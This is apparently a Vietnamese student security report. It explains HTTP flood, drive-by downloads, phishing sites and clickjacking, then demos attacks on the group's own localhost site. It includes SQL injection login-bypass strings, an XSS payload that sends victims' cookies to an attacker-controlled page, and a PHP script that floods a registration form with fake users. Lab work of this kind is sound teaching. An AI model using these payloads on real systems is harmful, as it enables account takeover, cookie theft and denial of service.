Tấn công HTTP Flood là những cuộc tấn công thường sử dụng một đội quân “zombie” botnet, một nhóm máy tính có kết nối Internet, mỗi máy tính đã bị chiếm quyền kiểm soát, thường là với sự hỗ trợ của phần mềm độc hại như Trojan Horse.
Đây là một cuộc tấn công tại lớp 7 (tầng ứng dụng), HTTP flood không sử dụng các gói không đúng định dạng, các kỹ thuật giả mạo hoặc phản xạ và yêu cầu ít băng thông hơn các cuộc tấn công khác để hạ bệ trang web hoặc máy chủ được nhắm mục tiêu.
Do đó, họ đòi hỏi sự hiểu biết sâu sắc hơn về trang web hoặc ứng dụng được nhắm mục tiêu và mỗi cuộc tấn công phải được chế tạo đặc biệt để có hiệu quả. Điều này làm cho các cuộc tấn công HTTP flood khó phát hiện và ngăn chặn hơn đáng kể.

Hình 6: HTTP Flood

Cách thức tấn công
Khi một ứng dụng client HTTP như trình duyệt web, giao tiếp với server thì nó sẽ gửi một yêu cầu HTTP – thường là một trong hai yêu cầu GET hoặc POST. Yêu cầu GET sử dụng để truy xuất tài nguyên tĩnh, tiêu chuẩn như hình ảnh trong khi yêu cầu POST được sử dụng để truy cập các tài nguyên được tạo động.

Tấn công HTTP GET
Trong hình thức này nhiều máy tính hoặc thiết bị khác được phối hợp để gửi nhiều yêu cầu cho hình ảnh, tệp hoặc một số tài sản khác từ máy chủ được nhắm mục tiêu. Khi mục tiêu bị ngập trong các yêu cầu và phản hồi đến, việc từ chối dịch vụ sẽ xảy ra đối với các yêu cầu bổ sung từ các nguồn lưu lượng hợp pháp.

Tấn công HTTP POST
Thông thường khi một biểu mẫu được gửi trên một trang web, máy chủ phải xử lý yêu cầu đến và đẩy dữ liệu vào một lớp liên tục, thường là cơ sở dữ liệu. Quá trình xử lý dữ liệu biểu mẫu và chạy các lệnh cơ sở dữ liệu cần thiết tương đối nhiều so với lượng sức mạnh xử lý và băng thông cần thiết để gửi yêu cầu POST. Cuộc tấn công này sử dụng sự chênh lệch về mức tiêu thụ tài nguyên tương đối, bằng cách gửi trực tiếp nhiều yêu cầu bài đến máy chủ được nhắm mục tiêu cho đến khi dung lượng của nó bị bão hòa và xảy ra từ chối dịch vụ.

Một số lỗ hổng khác

Driver-by Download
Driver-by Download đề cập đến việc tải phần mềm tự động xuống thiết bị của người dùng mà người dùng không hay biết hoặc không được sự đồng ý của họ. Điều này có thể xảy ra trong khi người dùng đang duyệt một trang web hợp pháp hoặc thậm chí một quảng cáo độc hại được hiển thị trên một trang web an toàn khác.
Hầu hết các loại Drive-by Download đều tận dụng các lỗ hổng trong trình duyệt web, hệ điều hành, Java hoặc trình chỉnh sửa file và trình xem như Microsoft Office và Adobe Flash.
Cách hoạt động:
- Lây nhiễm: Kẻ tấn công nhúng hoặc đưa phần tử độc hại vào một trang web bị xâm phạm. Đây có thể là mã JavaScript, iFrame, liên kết, chuyển hướng, quảng cáo ác ý (quảng cáo kích hoạt mã độc khi được xem hoặc nhấp vào) hoặc Scross-site scripting.
- Khai thác lỗ hổng bảo mật: Người dùng xem trang, kích hoạt phần tử độc hại. Phần tử khai thác lỗ hổng trong phần mềm trên máy tính của người dùng. Đó có thể là trình duyệt, plugin trình duyệt, hệ điều hành, công cụ lưu trữ như WinZIP, trình đọc file như Adobe PDF, những nền tảng phân phối đa phương tiện cũ như Adobe Flash hoặc Microsoft Silverlight hay các lỗ hổng trong phiên bản Java được cài đặt trên thiết bị của người dùng.
- Tải xuống: Phần tử tải âm thầm các file độc hại xuống thiết bị của người dùng. Trong ví dụ này, payload là một Trojan horse. Những kẻ tấn công có thể sử dụng các payload khác, như được thảo luận trong phần sau.
- Thực thi: Trojan horse thực thi, mở một shell mà kẻ tấn công có thể sử dụng để giành quyền kiểm soát thiết bị.
- Điều khiển từ xa: Kẻ tấn công có được quyền điều khiển từ xa. Điều này cho phép chúng trích xuất mật khẩu hoặc dữ liệu có giá trị khác từ thiết bị của người dùng.

Fake Website
Đây là một trong những kiểu tấn công Phishing. Hacker sẽ tạo ra một trang web giống hệt với một website nào đó (thông thường chỉ làm giả một page chứ không phải toàn bộ trang web). Trang thường làm giả là trang đăng nhập hoặc đăng ký để lấy thông tin nạn nhân.
Trang web giả mạo thường có một số đặc điểm như: giống 99% trang web thật, đường link chỉ khác một ký tự duy nhất so với đường link thật hoặc là luôn có những thông điệp khuyến khích người dùng nhập thông điệp cá nhân vào website
Cách hoạt động: khi người dùng vào website giả mà hacker đã tạo và nhập thông tin cá nhân vào. Thông thường sau khi nhấn submit thì hacker sẽ redirect đến trang web thật để người dùng không để ý. Trong khi đó, hacker sẽ nhận được request từ người dùng nhập vào, sau đó sẽ sử dụng thông tin đó cho một mục đích khác.

Clickjacking
Clickjacking là à một hình thức tấn công đánh lừa người dùng nhấp chuột vô ý vào một đối tượng trên website. Khi nhấp chuột vào một đối tượng trên màn hình, người dùng nghĩ là mình đang click vào đối tượng đó nhưng thực chất họ đang bị lừa click vào một đối tượng khác > đã bị làm mờ hay ẩn đi. Kẻ tấn công có thể sử dụng kỹ thuật tấn công này cho nhiều mục đích. Đánh cắp tài khoản người dùng, lừa click vào quảng cáo để kiếm tiền, lừa like page hoặc nguy hiểm hơn là cài một webshell lên máy chủ web.
Cách hoạt động: Hacker sẽ sẽ tạo ra một trang web, trong đó có chứa một frame ẩn (trong suốt với người dùng) và nội dung hiển thị sẽ lừa người dùng click vào một hoặc một vài điểm nào đó trên website. Khi đó người dùng không hề biết là đang thao tác với một trang web độc hại nằm trong iframe. Và thông qua iframe đó hacker có thể lấy cắp thông tin của người dùng hoặc thực hiện các thao tác khác.

DEMO

SQL inection

Mô hình triển khai
Bao gồm một máy chủ cơ sở dữ liệu và máy attacker. Attacker truy cập vào website mong muốn (website có yêu cầu đăng nhập để sử dụng) và ở phần email, password attacker sẽ chèn các câu lệnh sql với điều kiện đúng để đăng nhập vào hệ thống.

Hình 7 Mô hình triển khai sql injection

Các bước thực hiện
- Bước 1: Truy cập vào website

Hình 8 Truy cập website
- Bước 2: Nhập thông tin đăng nhập (email, password) kèm với một điều kiện luôn đúng (vd: ‘or true--’, ‘or 1=1--’,…)

Hình 9 Chèn câu lệnh độc hại vào input
- Bước 3: Nhấn nút “Sign in”

Kết quả đạt được
Đăng nhập thành công vào hệ thống mà không cần email và password đúng

Hình 10 Đăng nhập thành công vào hệ thống

XSS (Scross Site Script)

Mô hình triển khai
Bao gồm một máy chủ cơ sở dữ liệu, máy attacker và máy victim. Attacker chèn những mã độc vào phần có thể phản chiếu trên trình duyệt của máy victim (ở đây là phần posted). Victim sẽ click vào phần posted do attacker thêm vào và chạy phần mã độc được thêm trước đó. Toàn bộ cookies của máy victim sẽ được gửi đến máy của attacker.

Hình 11 Mô hình triển khai XSS

Các bước thực hiện
- Bước 1: Đăng nhập vào hệ thống
- Bước 2: Chèn mã độc vào phần post (mã độc sử dung: <b onclick="window.location.href='xss.php?cookie='+document.cookie">click</b>)

Hình 12 Chèn mã độc vào phía client
- Bước 3: Nhấn “Post” để gửi mã độc
- Bước 4: Phần posted được cập nhật và chờ đợi victim click vào để kích hoạt mã độc

Hình 13 Kích hoạt mã độc

Kết quả đạt được
Khi một victim click vào chạy mã độc thì cookies của máy victim sẽ được gửi đến cho máy attacker và lưu vào file cookie_log.txt của máy attacker

Hình 14 Danh sách cookies lấy được

HTTP Flood

Mô hình triển khai
Bao gồm một máy chủ cơ sở dữ liệu và máy attacker. Máy attacker chạy đoạn mã độc, các bot đăng ký số lượng lớn user khiến hệ thống quá tải từ chối dịch vụ (ở đây nhóm demo đăng ký 100 user mới cùng lúc).

Hình 15 Mô hình tấn công HTTP Flood

Các bước thực hiện
- Bước 1: Chuẩn bị file mã độc
Resouce code:
<?php
require "./common.php";
$data = '';
$limit = 100;
for ($i = 0; $i < $limit; $i++) {
$name = str_shuffle('qwertyuiopasdfghjklzxcvbnm');
$email = str_shuffle('qwertyuiopasdfghjklzxcvbnm1234567890.') . '@' . str_shuffle('asdfghjkl') . '.' . str_shuffle('fghjk');
$password = str_shuffle('qwertyuiopasdfghjklzxcvbnm1234567890');
$data .= "$name|$email|$password\n";
$postdata = http_build_query(
array(
'name' => $name,
'email' => $email,
'password' => $password,
'action' => 'register'
)
);

$opts = array(
'http' =>
array(
'method' => 'POST',
'header' => 'Content-Type: application/x-www-form-urlencoded',
'content' => $postdata
)
);
$context = stream_context_create($opts);
file_get_contents('http://localhost/bmht/' . (MODE === 'normal' ? 'register.php' : 'preventFloodingRegister.php'), false, $context);
}
file_put_contents('log.txt', file_get_contents('log.txt') . $data);

- Bước 2: Chạy file mã độc

Kết quả đạt được
Số lượng user trong database tăng từ 5 lên 105 user


Hình 16 Số lượng user ban đầu trong database

